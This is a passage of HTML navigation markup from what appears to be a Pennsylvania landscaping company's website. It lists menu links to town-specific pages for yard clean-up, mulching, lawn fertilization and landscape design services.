            <li class="MenuItemContainer clearfix colelem" id="u156996"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156997" href="fall-spring-yard-clean-up-jamsion-pa.html" data-href="page:U48163"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156998-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156998-2">Fall &amp; Spring Yard Clean Up Jamsion PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156989"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156990" href="fall-spring-yard-clean-up-lansdale-pa.html" data-href="page:U48097"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156993-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156993-2">Fall &amp; Spring Yard Clean Up Lansdale PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u157045"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u157046" href="fall-spring-yard-clean-up-lower-gwynedd-pa.html" data-href="page:U47899"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u157049-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u157049-2">Fall &amp; Spring Yard Clean Up Lower Gwynedd PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u157052"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u157053" href="fall---spring-yard-clean-up-new-hope-pa.html" data-href="page:U47833"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u157054-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u157054-2">Fall &amp; Spring Yard Clean Up New Hope PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u157059"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u157062" href="fall-spring-yard-clean-up-north-wales-pa.html" data-href="page:U47767"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u157065-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u157065-2">Fall &amp; Spring Yard Clean Up North Wales PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156961"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156964" href="fall-spring-yard-clean-up-solebury-pa.html" data-href="page:U47701"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156965-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156965-2">Fall &amp; Spring Yard Clean Up Solebury PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u157066"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u157067" href="fall---spring-yard-clean-up-southampton-pa.html" data-href="page:U48625"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u157069-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u157069-2">Fall &amp; Spring Yard Clean Up Southampton PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u157010"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u157013" href="fall---spring-yard-clean-up-warminster-pa.html" data-href="page:U48559"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u157014-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u157014-2">Fall &amp; Spring Yard Clean Up Warminster PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u157024"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u157025" href="fall-spring-yard-clean-up-warrington-pa.html" data-href="page:U48493"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u157027-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u157027-2">Fall &amp; Spring Yard Clean Up Warrington PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156968"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156969" href="fall-spring-yard-clean-up-warwick-pa.html" data-href="page:U48427"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156970-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156970-2">Fall &amp; Spring Yard Clean Up Warwick PA</p></div></a></li>
           </ul>
          </div>
         </div>
         <div class="MenuItemContainer clearfix colelem" id="u155715"><!-- horizontal box -->
          <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u155716" href="landscape-mulching-bucks-montgomery-county-pa.html" data-href="page:U35187"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u155718-4"><!-- content --><p>Landscape Mulching</p></div></a>
          <div class="SubMenu MenuLevel2 clearfix" id="u155720"><!-- vertical box -->
           <ul class="SubMenuView clearfix colelem" id="u155721"><!-- vertical box -->
            <li class="MenuItemContainer clearfix colelem" id="u155743"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u155744" href="landscape-mulching-ambler-pa.html" data-href="page:U48691"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u155746-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u155746-2">Landscape Mulching Ambler PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u155799"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u155802" href="landscape-mulching-blue-bell-pa.html" data-href="page:U49625"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u155803-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u155803-2">Landscape Mulching Blue Bell PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u155771"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u155772" href="landscape-mulching-chalfont-pa.html" data-href="page:U49559"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u155775-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u155775-2">Landscape Mulching Chalfont PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u155785"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u155788" href="landscape-mulching-doylestown-pa.html" data-href="page:U49493"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u155789-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u155789-2">Landscape Mulching Doylestown PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u155757"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u155760" href="landscape-mulching-furlong-pa.html" data-href="page:U49427"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u155762-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u155762-2">Landscape Mulching Furlong PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u155764"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u155767" href="landscape-mulching-huntingdon-valley-pa.html" data-href="page:U49361"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u155769-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u155769-2">Landscape Mulching Huntingdon Valley PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u155813"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u155816" href="landscape-mulching-jamison-pa.html" data-href="page:U49295"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u155817-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u155817-2">Landscape Mulching Jamison PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u155778"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u155779" href="landscape-mulching-lansdale-pa.html" data-href="page:U49229"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u155781-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u155781-2">Landscape Mulching Lansdale PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u155722"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u155723" href="landscape-mulching-lower-gwynedd-pa.html" data-href="page:U49163"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u155724-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u155724-2">Landscape Mulching Lower Gwynedd PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u155806"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u155809" href="landscape-mulching-new-hope-pa.html" data-href="page:U49097"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u155811-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u155811-2">Landscape Mulching New Hope PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u155736"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u155737" href="landscape-mulching-north-wales-pa.html" data-href="page:U49031"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u155739-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u155739-2">Landscape Mulching North Wales PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u155750"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u155751" href="landscape-mulching-solebury-pa.html" data-href="page:U48965"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u155753-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u155753-2">Landscape Mulching Solebury PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u155827"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u155830" href="landscape-mulching-southampton-pa.html" data-href="page:U48899"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u155833-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u155833-2">Landscape Mulching Southampton PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u155729"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u155730" href="landscape-mulching-warminster-pa.html" data-href="page:U48833"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u155733-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u155733-2">Landscape Mulching Warminster PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u155792"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u155793" href="landscape-mulching-warrington-pa.html" data-href="page:U48767"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u155794-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u155794-2">Landscape Mulching Warrington PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u155820"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u155823" href="landscape-mulching-warwick-pa.html" data-href="page:U49692"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u155826-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u155826-2">Landscape Mulching Warwick PA</p></div></a></li>
           </ul>
          </div>
         </div>
         <div class="MenuItemContainer clearfix colelem" id="u156716"><!-- horizontal box -->
          <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156717" href="lawn-fertilization.html" data-href="page:U41409"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156720-4"><!-- content --><p>Lawn Fertilization</p></div></a>
          <div class="SubMenu MenuLevel2 clearfix" id="u156721"><!-- vertical box -->
           <ul class="SubMenuView clearfix colelem" id="u156722"><!-- vertical box -->
            <li class="MenuItemContainer clearfix colelem" id="u156744"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156747" href="lawn-fertilization-ambler-pa.html" data-href="page:U49758"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156749-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156749-2">Lawn Fertilization Ambler PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156723"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156724" href="lawn-fertilization-blue-bell-pa.html" data-href="page:U50824"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156726-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156726-2">Lawn Fertilization Blue Bell PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156828"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156831" href="lawn-fertilization-chalfont-pa.html" data-href="page:U50758"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156833-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156833-2">Lawn Fertilization Chalfont PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156793"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156796" href="lawn-fertilization-doylestown-pa.html" data-href="page:U50692"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156799-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156799-2">Lawn Fertilization Doylestown PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156800"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156803" href="lawn-fertilization-furlong-pa.html" data-href="page:U50626"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156804-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156804-2">Lawn Fertilization Furlong PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156821"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156822" href="lawn-fertilization-huntingdon-valley-pa.html" data-href="page:U50560"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156823-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156823-2">Lawn Fertilization Huntingdon Valley PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156814"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156817" href="lawn-fertilization-jamison-pa.html" data-href="page:U50494"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156818-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156818-2">Lawn Fertilization Jamison PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156730"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156733" href="lawn-fertilization-lansdale-pa.html" data-href="page:U50428"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156734-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156734-2">Lawn Fertilization Lansdale PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156772"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156773" href="lawn-fertilization-lower-gwynedd-pa.html" data-href="page:U50362"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156776-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156776-2">Lawn Fertilization Lower Gwynedd PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156751"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156754" href="lawn-fertilization-new-hope-pa.html" data-href="page:U50296"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156756-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156756-2">Lawn Fertilization New Hope PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156786"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156789" href="lawn-fertilization-north-wales-pa.html" data-href="page:U50230"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156792-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156792-2">Lawn Fertilization North Wales PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156758"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156761" href="lawn-fertilization-solebury-pa.html" data-href="page:U50164"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156763-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156763-2">Lawn Fertilization Solebury PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156765"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156766" href="lawn-fertilization-southampton-pa.html" data-href="page:U50098"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156768-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156768-2">Lawn Fertilization Southampton PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156737"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156740" href="lawn-fertilization-warminster-pa.html" data-href="page:U50032"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156741-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156741-2">Lawn Fertilization Warminster PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156807"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156808" href="lawn-fertilization-warrington-pa.html" data-href="page:U49966"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156811-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156811-2">Lawn Fertilization Warrington PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156779"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156780" href="lawn-fertilization-warwick-pa.html" data-href="page:U49900"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156782-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156782-2">Lawn Fertilization Warwick PA</p></div></a></li>
           </ul>
          </div>
         </div>
         <div class="MenuItemContainer clearfix colelem" id="u155834"><!-- horizontal box -->
          <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u155835" href="landscaping-company.html" data-href="page:U41433"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u155836-4"><!-- content --><p>Landscaping Company</p></div></a>
          <div class="SubMenu MenuLevel2 clearfix" id="u155839"><!-- vertical box -->
           <ul class="SubMenuView clearfix colelem" id="u155840"><!-- vertical box -->
            <li class="MenuItemContainer clearfix colelem" id="u155883"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u155884" href="landscaping-company-ambler-pa.html" data-href="page:U50890"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u155885-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u155885-2">Landscaping Company Ambler PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u155918"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u155919" href="landscaping-company-blue-bell-pa.html" data-href="page:U51890"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u155921-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u155921-2">Landscaping Company Blue Bell PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u155904"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u155907" href="landscaping-company-chalfont-pa.html" data-href="page:U51824"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u155908-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u155908-2">Landscaping Company Chalfont PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u155911"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u155914" href="landscaping-company-doylestown-pa.html" data-href="page:U51758"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u155915-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u155915-2">Landscaping Company Doylestown PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u155848"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u155849" href="landscaping-company-furlong-pa.html" data-href="page:U51692"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u155850-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u155850-2">Landscaping Company Furlong PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u155890"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u155891" href="landscaping-company-huntingdon-valley-pa.html" data-href="page:U51626"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u155893-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u155893-2">Landscaping Company Huntingdon Valley PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u155925"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u155928" href="landscaping-company-jamison-pa.html" data-href="page:U51560"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u155931-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u155931-2">Landscaping Company Jamison PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u155946"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u155947" href="landscaping-company-lansdale-pa.html" data-href="page:U51494"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u155949-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u155949-2">Landscaping Company Lansdale PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u155862"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u155863" href="landscaping-company-lower-gwynedd-pa.html" data-href="page:U51428"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u155866-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u155866-2">Landscaping Company Lower Gwynedd PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u155939"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u155940" href="landscaping-company-new-hope-pa.html" data-href="page:U51362"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u155942-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u155942-2">Landscaping Company New Hope PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u155841"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u155844" href="landscaping-company-north-wales-pa.html" data-href="page:U51296"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u155847-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u155847-2">Landscaping Company North Wales PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u155869"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u155870" href="landscaping-company-solebury-pa.html" data-href="page:U51230"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u155872-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u155872-2">Landscaping Company Solebury PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u155897"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u155898" href="landscaping-company-southampton-pa.html" data-href="page:U51164"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u155899-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u155899-2">Landscaping Company Southampton PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u155932"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u155935" href="landscaping-company-warminster-pa.html" data-href="page:U51098"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u155936-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u155936-2">Landscaping Company Warminster PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u155855"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u155858" href="landscaping-company-warrington-pa.html" data-href="page:U51032"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u155859-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u155859-2">Landscaping Company Warrington PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u155876"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u155879" href="landscaping-company-warwick-pa.html" data-href="page:U50966"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u155880-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u155880-2">Landscaping Company Warwick PA</p></div></a></li>
           </ul>
          </div>
         </div>
         <div class="MenuItemContainer clearfix colelem" id="u156114"><!-- horizontal box -->
          <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156115" href="landscape-design-montgomery-bucks-county-pa.html" data-href="page:U42087"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156117-4"><!-- content --><p>Landscape Design</p></div></a>
          <div class="SubMenu MenuLevel2 clearfix" id="u156119"><!-- vertical box -->
           <ul class="SubMenuView clearfix colelem" id="u156120"><!-- vertical box -->
            <li class="MenuItemContainer clearfix colelem" id="u156135"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156136" href="landscape-design-ambler-pa.html" data-href="page:U51957"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156137-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156137-2">Landscape Design Ambler PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156156"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156157" href="landscape-design-blue-bell-pa.html" data-href="page:U53221"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156158-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156158-2">Landscape Design Blue Bell PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156198"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156201" href="landscape-design-chalfont-pa.html" data-href="page:U53155"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156202-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156202-2">Landscape Design Chalfont PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156121"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156124" href="landscape-design-doylestown-pa.html" data-href="page:U53089"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156126-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156126-2">Landscape Design Doylestown PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156212"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156215" href="landscape-design-furlong-pa.html" data-href="page:U53023"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156216-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156216-2">Landscape Design Furlong PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156184"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156185" href="landscape-design-huntingdon-valley-pa.html" data-href="page:U52957"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156186-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156186-2">Landscape Design Huntingdon Valley PA</p></div></a></li>
